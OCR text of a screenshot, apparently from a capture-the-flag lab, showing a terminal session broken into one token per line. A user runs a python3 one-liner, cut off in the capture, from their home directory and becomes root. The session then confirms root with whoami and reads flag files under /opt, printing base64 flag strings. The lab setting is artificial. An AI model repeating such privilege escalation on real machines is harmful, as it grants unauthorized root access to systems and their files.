
Let’s gooooo
user3
@
ip
-
10
-
1
-
98
-
83
:
~$
/
home
/
user3
/
python3
-
c
'import
root
@
ip
-
10
-
1
-
98
-
83
:
~#
whoami
root
root
@
ip
-
10
-
1
-
98
-
83
:
~#
ls
python3
root
@
ip
-
10
-
1
-
98
-
83
:
~#
cat
/
opt
/
ftpuser
/
flag3
RkxBRzN7Z2pkb2huYXNkOTgyMzRram5iY2tkZn0
=
<<
SNIP
>>
root
@
ip
-
10
-
1
-
98
-
83
:/
opt
#
ls
ftpuser
root
user1
user2
user3
root
@
ip
-
10
-
1
-
98
-
83
:/
opt
#
cat
root
/
flag6
RkxBRzZ7c2RmanVkaGZzODIzNGtqbmJvaG5kamZ9